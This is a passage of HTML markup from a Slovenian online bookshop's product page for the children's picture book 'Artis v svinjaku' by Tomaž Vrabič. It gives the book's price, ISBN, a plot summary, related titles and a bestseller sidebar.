								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Artis v svinjaku</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/">Slikanice</a><i class="bookory-icon-right-arrow"></i>Artis v svinjaku</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-42" class="single-product-type-horizontal product type-product post-42 status-publish first instock product_cat-slikanice product_tag-slikanice product_tag-tomaz-vrabic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2015/11/ArtisVSvinjaku-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2015/11/ArtisVSvinjaku.jpg"><img width="335" height="478" src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/ArtisVSvinjaku.jpg" class="wp-post-image" alt="" title="ArtisVSvinjaku" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/ArtisVSvinjaku.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2015/11/ArtisVSvinjaku.jpg" data-large_image_width="335" data-large_image_height="478" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/ArtisVSvinjaku.jpg 335w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/ArtisVSvinjaku-160x228.jpg 160w" sizes="(max-width: 335px) 100vw, 335px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> Na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/agencija-brez-panike-pozejdonov-povratek/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="320" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AgencijaBrezPanike_PozejdonovPovratek.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AgencijaBrezPanike_PozejdonovPovratek.jpg 320w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/AgencijaBrezPanike_PozejdonovPovratek-160x240.jpg 160w" data-sizes="(max-width: 320px) 100vw, 320px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Agencija Brez panike: Pozejdonov povratek</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,48&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/butalski-gasilci/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="344" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20344%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/ButalskiGasilci.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/ButalskiGasilci.jpg 344w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/ButalskiGasilci-160x223.jpg 160w" data-sizes="(max-width: 344px) 100vw, 344px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Butalski gasilci</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Artis v svinjaku</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789612267230</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>12,48&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Artis v svinjaku je zgodba o prijateljih, ki si delijo skupen dom, ki ga predstavlja preprost, iz desk zbit svinjak.</p>
</div>

	
	<form class="cart" action="https://zalozbakarantanija.si/trgovina/artis-v-svinjaku/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_6970bb767eba2">Količina</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_6970bb767eba2"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Količina"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="42" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	<span class="posted_in">Kategorija: <a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" rel="tag">Slikanice</a></span>
	<span class="tagged_as"> <a href="https://zalozbakarantanija.si/oznaka-izdelka/slikanice/" rel="tag">slikanice</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/tomaz-vrabic/" rel="tag">Tomaž Vrabič</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p>Artis v svinjaku je zgodba o prijateljih, ki si delijo skupen dom, ki ga predstavlja preprost, iz desk zbit svinjak. V njem prebivajo par ponošenih čevljev, ostarela nergaška metla, sitna muha in, ko se za vsak svinjak spodobi, pujsek. Radi bi postali čisto prave zvezde, zato dan za dnem vadijo plesne in pevske nastope. Ko zvedo, da bodo pujsa odpeljali, sklenejo, da bodo pobegnili …</p>
<p>Avtor: Tomaž Vrabič<br />
Format: 15 × 21,3 cm<br />
Obseg: 106 strani<br />
Trda vezava</p>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-101 status-publish first instock product_cat-slikanice product_tag-andrea-petrlik-huseinovic product_tag-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="351" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ciconia.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ciconia.jpg 351w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ciconia-160x219.jpg 160w" data-sizes="auto, (max-width: 351px) 100vw, 351px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-101" data-id="101" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="101" data-product_sku="9789612266615" aria-label="Add &ldquo;Ciconia Ciconia&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/ciconia-ciconia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/ciconia-ciconia/">Ciconia Ciconia</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-16 status-publish instock product_cat-mladinske-2 product_cat-slikanice product_tag-cvetka-bevc product_tag-mladinske product_tag-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="370" height="274" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20274'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zaljubljena-krastaca-370x274.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zaljubljena-krastaca-370x274.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zaljubljena-krastaca-160x118.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zaljubljena-krastaca.jpg 400w" data-sizes="auto, (max-width: 370px) 100vw, 370px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-16" data-id="16" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=16" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16" data-product_sku="9789612268152" aria-label="Add &ldquo;Abecednik zaljubljene krastače - mehka vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/abecednik-zaljubljene-krastace-mehka-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/abecednik-zaljubljene-krastace-mehka-vezava/">Abecednik zaljubljene krastače &#8211; mehka vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-23 status-publish instock product_cat-slikanice product_tag-petra-likar product_tag-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="336" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AgencijaBrezPanike_MojstriNaDelu.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/AgencijaBrezPanike_MojstriNaDelu.jpg 336w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/AgencijaBrezPanike_MojstriNaDelu-160x229.jpg 160w" data-sizes="auto, (max-width: 336px) 100vw, 336px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-23" data-id="23" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=23" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23" data-product_sku="9789612267926" aria-label="Add &ldquo;Agencija Brez panike: Mojstri na delu&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/agencija-brez-panike-mojstri-na-delu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/agencija-brez-panike-mojstri-na-delu/">Agencija Brez panike: Mojstri na delu</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,48&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-129 status-publish last instock product_cat-slikanice product_tag-andrea-petrlik-huseinovic product_tag-slikanice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="370" height="386" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20386'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_dobil-sem-bratca-370x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_dobil-sem-bratca-370x386.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_dobil-sem-bratca-160x167.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_dobil-sem-bratca.jpg 400w" data-sizes="auto, (max-width: 370px) 100vw, 370px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-129" data-id="129" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="129" data-product_sku="9789612267483" aria-label="Add &ldquo;Dobil sem bratca&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/dobil-sem-bratca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/dobil-sem-bratca/">Dobil sem bratca</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,48&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
